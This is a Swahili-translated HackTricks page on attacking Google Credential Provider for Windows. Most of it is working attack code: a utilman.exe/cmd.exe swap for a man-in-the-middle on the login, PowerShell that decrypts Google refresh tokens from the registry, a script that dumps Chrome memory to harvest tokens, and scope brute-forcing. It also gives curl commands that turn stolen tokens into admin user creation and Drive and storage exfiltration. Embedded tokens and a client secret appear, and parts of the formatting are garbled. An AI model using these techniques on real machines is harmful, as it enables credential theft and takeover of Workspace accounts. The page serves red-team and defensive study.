GCPW - Google Credential Provider for Windows
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Basic Information
Hii ni njia ya kuingia moja kwa moja ambayo Google Workspaces inatoa ili watumiaji waweze kuingia kwenye kompyuta zao za Windows kwa kutumia vithibitisho vyao vya Workspace. Aidha, hii itahifadhi tokeni za kufikia Google Workspace katika maeneo mengine kwenye PC.
Tip
Kumbuka kwamba Winpeas ina uwezo wa kugundua GCPW, kupata taarifa kuhusu usanidi na hata tokeni.
GCPW - MitM
Wakati mtumiaji anapofikia PC ya Windows iliyosawazishwa na Google Workspace kupitia GCPW itahitaji kukamilisha fomu ya kuingia ya kawaida. Fomu hii ya kuingia itarudisha msimbo wa OAuth ambao PC itabadilisha kwa tokeni ya refresher katika ombi kama:
POST /oauth2/v4/token HTTP/2
Host: www.googleapis.com
Content-Length: 311
Content-Type: application/x-www-form-urlencoded
[...headers...]
scope=https://www.google.com/accounts/OAuthLogin
&grant_type=authorization_code
&client_id=77185425430.apps.googleusercontent.com
&client_secret=OTJgUOQcT7lO7GsGZq2G4IlT
&code=4/0AVG7fiQ1NKncRzNrrGjY5S02wBWBJxV9kUNSKvB1EnJDCWyDmfZvelqKp0zx8jRGmR7LUw
&device_id=d5c82f70-71ff-48e8-94db-312e64c7354f
&device_type=chrome
Note
Ilikuwa inawezekana kufanya MitM kwa kusakinisha
Proxifierkwenye PC, kubadilisha faili yautilman.exenacmd.exena kutekeleza vipengele vya upatikanaji kwenye ukurasa wa kuingia wa Windows, ambayo itatekeleza CMD kutoka ambayo unaweza kuanzisha na kusanidi Proxifier.
Usisahau kuzuia trafiki ya QUICK UDP katikaProxifierili ipunguzwe kwa mawasiliano ya TCP na uweze kuiona.Pia sanidi katika “Serviced and other users” chaguo zote mbili na usakinishe cheti cha Burp CA katika Windows.
Zaidi ya hayo, kuongeza funguo enable_verbose_logging = 1 na log_file_path = C:\Public\gcpw.log katika HKLM:\SOFTWARE\Google\GCPW inawezekana kufanya iweze kuhifadhi baadhi ya kumbukumbu.
GCPW - Alama ya Kidole
Inawezekana kuangalia ikiwa GCPW imesakinishwa kwenye kifaa kwa kuangalia ikiwa mchakato ufuatao upo au ikiwa funguo za rejista zifuatazo zipo:
# Check process gcpw_extension.exe
if (Get-Process -Name "gcpw_extension" -ErrorAction SilentlyContinue) {
Write-Output "The process gcpw_xtension.exe is running."
} else {
Write-Output "The process gcpw_xtension.exe is not running."
}
# Check if HKLM\SOFTWARE\Google\GCPW\Users exists
$gcpwHKLMPath = "HKLM:\SOFTWARE\Google\GCPW\Users"
if (Test-Path $gcpwHKLMPath) {
Write-Output "GCPW is installed: The key $gcpwHKLMPath exists."
} else {
Write-Output "GCPW is not installed: The key $gcpwHKLMPath does not exist."
}
# Check if HKCU\SOFTWARE\Google\Accounts exists
$gcpwHKCUPath = "HKCU:\SOFTWARE\Google\Accounts"
if (Test-Path $gcpwHKCUPath) {
Write-Output "Google Accounts are present: The key $gcpwHKCUPath exists."
} else {
Write-Output "No Google Accounts found: The key $gcpwHKCUPath does not exist."
}
Katika HKCU:\SOFTWARE\Google\Accounts inawezekana kufikia barua pepe ya mtumiaji na refresh token iliyosimbwa ikiwa mtumiaji amejiandikisha hivi karibuni.
Katika HKLM:\SOFTWARE\Google\GCPW\Users inawezekana kupata domains ambazo zimekubaliwa kuingia kwenye funguo domains_allowed na katika funguo ndogo inawezekana kupata taarifa kuhusu mtumiaji kama barua pepe, picha, jina la mtumiaji, muda wa token, mkono wa token…
Note
Mkono wa token ni token inayaanza na
eth.na kutoka kwake inaweza kutolewa taarifa fulani kwa ombi kama:curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'token_handle=eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg' # Mfano wa jibu { "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 12880152 }Pia inawezekana kupata mkono wa token wa token ya ufikiaji kwa ombi kama:
curl -s 'https://www.googleapis.com/oauth2/v2/tokeninfo' \ -d 'access_token=<access token>' # Mfano wa jibu { "issued_to": "77185425430.apps.googleusercontent.com", "audience": "77185425430.apps.googleusercontent.com", "scope": "https://www.google.com/accounts/OAuthLogin", "expires_in": 1327, "access_type": "offline", "token_handle": "eth.ALh9Bwhhy_aDaRGhv4v81xRNXdt8BDrWYrM2DBv-aZwPdt7U54gp-m_3lEXsweSyUAuN3J-9KqzbDgHBfFzYqVink340uYtWAwxsXZgqFKrRGzmXZcJNVapkUpLVsYZ_F87B5P_iUzTG-sffD4_kkd0SEwZ0hSSgKVuLT-2eCY67qVKxfGvnfmg" }Kwa maelezo yangu, haiwezekani kupata refresh token au access token kutoka kwa mkono wa token.
Zaidi ya hayo, faili C:\ProgramData\Google\Credential Provider\Policies\<sid>\PolicyFetchResponse ni json inayoshikilia taarifa za mipangilio tofauti kama enableDmEnrollment, enableGcpAutoUpdate, enableMultiUserLogin (ikiwa watumiaji kadhaa kutoka Workspace wanaweza kuingia kwenye kompyuta) na validityPeriodDays (idadi ya siku mtumiaji hatahitaji kujithibitisha tena na Google moja kwa moja).
GCPW - Pata Tokens
GCPW - Registry Refresh Tokens
Ndani ya rejista HKCU:\SOFTWARE\Google\Accounts inaweza kuwa inawezekana kupata akaunti fulani zikiwa na refresh_token iliyosimbwa ndani. Njia ProtectedData.Unprotect inaweza kuisambua kwa urahisi.
Pata HKCU:\SOFTWARE\Google\Accounts data na kusambua refresh_tokens
```bash
# Import required namespace for decryption
Add-Type -AssemblyName System.Security
Base registry path
$baseKey = “HKCU:\SOFTWARE\Google\Accounts”
Function to search and decrypt refresh_token values
function Get-RegistryKeysAndDecryptTokens { param ( [string]$keyPath )
Get all values within the current key
$registryKey = Get-Item -Path $keyPath $foundToken = $false
Loop through properties to find refresh_token
foreach ($property in $registryKey.Property) { if ($property -eq “refresh_token”) { $foundToken = $true try {
Get the raw bytes of the refresh_token from the registry
$encryptedTokenBytes = (Get-ItemProperty -Path $keyPath -Name $property).$property
Decrypt the bytes using ProtectedData.Unprotect
$decryptedTokenBytes = [System.Security.Cryptography.ProtectedData]::Unprotect($encryptedTokenBytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser) $decryptedToken = [System.Text.Encoding]::UTF8.GetString($decryptedTokenBytes)
Write-Output “Path: $keyPath” Write-Output “Decrypted refresh_token: $decryptedToken” Write-Output “—————————–” } catch { Write-Output “Path: $keyPath” Write-Output “Failed to decrypt refresh_token: $($_.Exception.Message)” Write-Output “—————————–” } } }
Recursively process all subkeys
Get-ChildItem -Path $keyPath | ForEach-Object { Get-RegistryKeysAndDecryptTokens -keyPath $_.PSPath } }
Start the search from the base key
Get-RegistryKeysAndDecryptTokens -keyPath $baseKey
</details>
Path: Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\SOFTWARE\Google\Accounts\100402336966965820570Decrypted refresh_token: 1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI
Kama ilivyoelezwa katika [**video hii**](https://www.youtube.com/watch?v=FEQxHRRP_5I), ikiwa huwezi kupata token katika rejista, inawezekana kubadilisha thamani (au kufuta) kutoka **`HKLM:\SOFTWARE\Google\GCPW\Users\<sid>\th`** na wakati mtumiaji atakapofikia kompyuta tena, atahitaji kuingia tena na **token itahifadhiwa katika rejista ya awali**.
### GCPW - Token za Kurefresh Disk
Faili **`%LocalAppData%\Google\Chrome\User Data\Local State`** inahifadhi funguo za kufungua **`refresh_tokens`** zilizoko ndani ya **profaili za Google Chrome** za mtumiaji kama:
- `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
- `%LocalAppData%\Google\Chrome\Profile*\Default\Web Data`
Inawezekana kupata baadhi ya **msimbo wa C#** unaofikia token hizi kwa njia ya kufunguliwa katika [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe).
Zaidi ya hayo, usimbuaji unaweza kupatikana katika msimbo huu: [https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L216)
Inaweza kuonekana kuwa AESGCM inatumika, token iliyosimbwa inaanza na **toleo** (**`v10`** kwa wakati huu), kisha ina [**12B za nonce**](https://github.com/chromium/chromium/blob/7b5e817cb016f946a29378d2d39576a4ca546605/components/os_crypt/sync/os_crypt_win.cc#L42), na kisha ina **cypher-text** yenye **mac ya 16B**.
### GCPW - Kutupa token kutoka kumbukumbu za michakato
Script ifuatayo inaweza kutumika **kutupa** kila **mchakato wa Chrome** ukitumia `procdump`, kutoa **nyuzi** na kisha **kutafuta** nyuzi zinazohusiana na **token za ufikiaji na kurefresh**. Ikiwa Chrome imeunganishwa na tovuti yoyote ya Google, baadhi ya **michakato itakuwa ikihifadhi token za kurefresh na/au ufikiaji katika kumbukumbu!**
<details>
<summary>Dump Chrome processes and search tokens</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "chrome" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
Nilijaribu sawa na gcpw_extension.exe lakini haikupata token yoyote.
Kwa sababu fulani, baadhi ya token za ufikiaji zilizotolewa hazitakuwa halali (ingawa baadhi zitakuwa). Nilijaribu skripti ifuatayo kuondoa herufi 1 kwa 1 ili kujaribu kupata token halali kutoka kwenye dump. Haikuniwezesha kupata halali, lakini inaweza nadhani:
Angalia token ya ufikiaji kwa kuondoa herufi 1 kwa 1
```bash #!/bin/bashDefine the initial access token
access_token=“ya29.a0AcM612wWX6Pe3Pc6ApZYknGs5n66W1Hr1CQvF_L_pIm3uZaXWisWFabzxheYCHErRn28l2UOJuAbMzfn1TUpSKqvYvlhXJpxQsKEtwhYXzN2BZdOQNji0EXfF7po1_0WaxhwqOiE0CFQciiL8uAmkRsoXhq9ekC_S8xLrODZ2yKdDR6gSFULWaiIG-bOCFx3DkbOdbjAk-U4aN1WbglUAJdLZh7DMzSucIIZwKWvBxqqajSAjrdW0mRNVN2IfkcVLPndwj7fQJV2bQaCgYKAbQSAQ4SFQHGX2MiPuU1D-9-YHVzaFlUo_RwXA0277”
Define the URL for the request
url=“https://www.googleapis.com/oauth2/v1/tokeninfo”
Loop until the token is 20 characters or the response doesn’t contain “error_description”
while [ ${#access_token} -gt 20 ]; do
Make the request and capture the response
response=$(curl -s -H “Content-Type: application/x-www-form-urlencoded” -d “access_token=$access_token” $url)
Check if the response contains “error_description”
if [[ ! “$response” =~ “error_description” ]]; then echo “Success: Token is valid” echo “Final token: $access_token” echo “Response: $response” exit 0 fi
Remove the last character from the token
access_token=${access_token:0:-1}
echo “Token length: ${#access_token}” done
echo “Error: Token invalid or too short”
</details>
### GCPW - Kutengeneza alama za ufikiaji kutoka kwa alama za upya
Kwa kutumia alama ya upya, inawezekana kutengeneza alama za ufikiaji kwa kutumia hiyo na kitambulisho cha mteja na siri ya mteja zilizoainishwa katika amri ifuatayo:
```bash
curl -s --data "client_id=77185425430.apps.googleusercontent.com" \
--data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCPW - Scopes
Note
Kumbuka kwamba hata ukiwa na token ya refresha, si rahisi kuomba scope yoyote kwa token ya ufikiaji kwani unaweza tu kuomba scopes zinazoungwa mkono na programu ambapo unazalisha token ya ufikiaji.
Pia, token ya refresha si halali katika kila programu.
Kwa default GCPW haitaweza kupata kama mtumiaji kwa kila scope ya OAuth inay posible, hivyo kutumia script ifuatayo tunaweza kupata scopes ambazo zinaweza kutumika na refresh_token ili kuzalisha access_token:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=77185425430.apps.googleusercontent.com" \ --data "client_secret=OTJgUOQcT7lO7GsGZq2G4IlT" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
Na hii ndiyo matokeo niliyopata wakati wa kuandika:
<details>
<summary>Brute-forced scopes</summary>
https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile
</details>
Zaidi ya hayo, ukikagua msimbo wa chanzo wa Chromium inawezekana [**kupata faili hii**](https://github.com/chromium/chromium/blob/5301790cd7ef97088d4862465822da4cb2d95591/google_apis/gaia/gaia_constants.cc#L24), ambayo ina **mipaka mingine** ambayo yanaweza kudhaniwa kuwa **hayapo katika orodha iliyokuwa ikikandamizwa awali**. Hivyo, mipaka hii ya ziada inaweza kudhaniwa:
<details>
<summary>Mipaka ya ziada</summary>
https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/aidahttps://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome
</details>
Kumbuka kwamba ile ya kuvutia zaidi huenda ikawa:
```c
// OAuth2 scope for access to all Google APIs.
const char kAnyApiOAuth2Scope[] = "https://www.googleapis.com/auth/any-api";
Hata hivyo, nilijaribu kutumia wigo huu kupata gmail au orodha ya vikundi na haikufanya kazi, hivyo sijui ni faida gani bado ina.
Pata token ya ufikiaji na wigo wote huo:
Bash script ya kuzalisha token ya ufikiaji kutoka refresh_token na wigo wote
```bash export scope=$(echo "https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.google.com/accounts/OAuthLogin https://www.googleapis.com/auth/account.capabilities https://www.googleapis.com/auth/accounts.programmaticchallenge https://www.googleapis.com/auth/accounts.reauth https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/aida https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/android_checkin https://www.googleapis.com/auth/any-api https://www.googleapis.com/auth/assistant-sdk-prototype https://www.googleapis.com/auth/auditrecording-pa https://www.googleapis.com/auth/bce.secureconnect https://www.googleapis.com/auth/calendar https://www.googleapis.com/auth/calendar.events https://www.googleapis.com/auth/calendar.events.readonly https://www.googleapis.com/auth/calendar.readonly https://www.googleapis.com/auth/cast.backdrop https://www.googleapis.com/auth/cclog https://www.googleapis.com/auth/chrome-model-execution https://www.googleapis.com/auth/chrome-optimization-guide https://www.googleapis.com/auth/chrome-safe-browsing https://www.googleapis.com/auth/chromekanonymity https://www.googleapis.com/auth/chromeosdevicemanagement https://www.googleapis.com/auth/chromesync https://www.googleapis.com/auth/chromewebstore.readonly https://www.googleapis.com/auth/classroom.courses.readonly https://www.googleapis.com/auth/classroom.coursework.me.readonly https://www.googleapis.com/auth/classroom.coursework.students.readonly https://www.googleapis.com/auth/classroom.profile.emails https://www.googleapis.com/auth/classroom.profile.photos https://www.googleapis.com/auth/classroom.rosters.readonly https://www.googleapis.com/auth/classroom.student-submissions.me.readonly https://www.googleapis.com/auth/classroom.student-submissions.students.readonly https://www.googleapis.com/auth/cloud-translation https://www.googleapis.com/auth/cloud_search.query https://www.googleapis.com/auth/cryptauth https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/drive https://www.googleapis.com/auth/drive.apps.readonly https://www.googleapis.com/auth/drive.file https://www.googleapis.com/auth/drive.readonly https://www.googleapis.com/auth/ediscovery https://www.googleapis.com/auth/experimentsandconfigs https://www.googleapis.com/auth/firebase.messaging https://www.googleapis.com/auth/gcm https://www.googleapis.com/auth/googlenow https://www.googleapis.com/auth/googletalk https://www.googleapis.com/auth/identity.passwords.leak.check https://www.googleapis.com/auth/ip-protection https://www.googleapis.com/auth/kid.family.readonly https://www.googleapis.com/auth/kid.management.privileged https://www.googleapis.com/auth/kid.permission https://www.googleapis.com/auth/kids.parentapproval https://www.googleapis.com/auth/kids.supervision.setup.child https://www.googleapis.com/auth/lens https://www.googleapis.com/auth/music https://www.googleapis.com/auth/nearbydevices-pa https://www.googleapis.com/auth/nearbypresence-pa https://www.googleapis.com/auth/nearbysharing-pa https://www.googleapis.com/auth/peopleapi.readonly https://www.googleapis.com/auth/peopleapi.readwrite https://www.googleapis.com/auth/photos https://www.googleapis.com/auth/photos.firstparty.readonly https://www.googleapis.com/auth/photos.image.readonly https://www.googleapis.com/auth/profile.language.read https://www.googleapis.com/auth/secureidentity.action https://www.googleapis.com/auth/spreadsheets https://www.googleapis.com/auth/supportcontent https://www.googleapis.com/auth/tachyon https://www.googleapis.com/auth/tasks https://www.googleapis.com/auth/tasks.readonly https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/wallet.chrome" | tr '\n' ' ')curl -s –data “client_id=77185425430.apps.googleusercontent.com”
–data “client_secret=OTJgUOQcT7lO7GsGZq2G4IlT”
–data “grant_type=refresh_token”
–data “refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI”
–data “scope=$scope”
https://www.googleapis.com/oauth2/v4/token
</details>
Baadhi ya mifano inayotumia baadhi ya maeneo hayo:
<details>
<summary>https://www.googleapis.com/auth/userinfo.email & https://www.googleapis.com/auth/userinfo.profile</summary>
```bash
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/oauth2/v2/userinfo"
{
"id": "100203736939176354570",
"email": "hacktricks@example.com",
"verified_email": true,
"name": "John Smith",
"given_name": "John",
"family_name": "Smith",
"picture": "https://lh3.googleusercontent.com/a/ACg8ocKLvue[REDACTED]wcnzhyKH_p96Gww=s96-c",
"locale": "en",
"hd": "example.com"
}
https://www.googleapis.com/auth/admin.directory.user
```bash # List users curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/admin/directory/v1/users?customer=Create user
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/json”
-d ‘{
“primaryEmail”: “newuser@hdomain.com”,
“name”: {
“givenName”: “New”,
“familyName”: “User”
},
“password”: “UserPassword123”,
“changePasswordAtNextLogin”: true
}’
“https://www.googleapis.com/admin/directory/v1/users”
</details>
<details>
<summary>https://www.googleapis.com/auth/drive</summary>
```bash
# List files
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?pageSize=10&fields=files(id,name,modifiedTime)&orderBy=name"
{
"files": [
{
"id": "1Z8m5ALSiHtewoQg1LB8uS9gAIeNOPBrq",
"name": "Veeam new vendor form 1 2024.docx",
"modifiedTime": "2024-08-30T09:25:35.219Z"
}
]
}
# Download file
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/<file-id>?alt=media" \
-o "DownloadedFileName.ext"
# Upload file
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/octet-stream" \
--data-binary @path/to/file.ext \
"https://www.googleapis.com/upload/drive/v3/files?uploadType=media"
https://www.googleapis.com/auth/devstorage.read_write
```bash # List buckets from a project curl -X GET \ -H "Authorization: Bearer $access_token" \ "https://www.googleapis.com/storage/v1/b?project=List objects in a bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/
Upload file to bucket
curl -X POST
-H “Authorization: Bearer $access_token”
-H “Content-Type: application/octet-stream”
–data-binary @path/to/yourfile.ext
“https://www.googleapis.com/upload/storage/v1/b/<BUCKET_NAME>/o?uploadType=media&name=<OBJECT_NAME>”
Download file from bucket
curl -X GET
-H “Authorization: Bearer $access_token”
“https://www.googleapis.com/storage/v1/b/BUCKET_NAME/o/OBJECT_NAME?alt=media”
-o “DownloadedFileName.ext”
</details>
<details>
<summary>https://www.googleapis.com/auth/spreadsheets</summary>
```bash
# List spreadsheets
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files?q=mimeType='application/vnd.google-apps.spreadsheet'&fields=files(id,name,modifiedTime)&pageSize=100"
# Download as pdf
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://www.googleapis.com/drive/v3/files/106VJxeyIsVTkixutwJM1IiJZ0ZQRMiA5mhfe8C5CxMc/export?mimeType=application/pdf" \
-o "Spreadsheet.pdf"
# Create spreadsheet
curl -X POST \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"properties": {
"title": "New Spreadsheet"
}
}' \
"https://sheets.googleapis.com/v4/spreadsheets"
# Read data from a spreadsheet
curl -X GET \
-H "Authorization: Bearer $access_token" \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A1:C10"
# Update data in spreadsheet
curl -X PUT \
-H "Authorization: Bearer $access_token" \
-H "Content-Type: application/json" \
-d '{
"range": "Sheet1!A2:C2",
"majorDimension": "ROWS",
"values": [
["Alice Johnson", "28", "alice.johnson@example.com"]
]
}' \
"https://sheets.googleapis.com/v4/spreadsheets/<SPREADSHEET_ID>/values/Sheet1!A2:C2?valueInputOption=USER_ENTERED"
# Append data
curl -X POST \
